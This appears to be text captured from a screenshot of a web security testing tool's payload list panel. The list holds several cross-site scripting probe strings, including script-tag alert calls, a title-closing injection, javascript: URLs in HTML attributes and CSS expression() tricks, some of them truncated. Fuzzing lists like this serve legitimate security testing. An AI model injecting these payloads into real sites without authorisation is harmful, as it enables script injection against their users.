 ? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
\";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
<TABLE><TD BACKGROUND="javascript:ale...
<DIV STYLE="background-image: url(javasc...
<DIV STYLE="background-image:\0075\00...
<DIV STYLE="width: expression(alert('XSS');...
Add
Enter a new item
Add from list ...
Format strings
Form field names
Form field values
Server-side variable names
Fuzzing - SQL injection
Fuzzing - XSS
?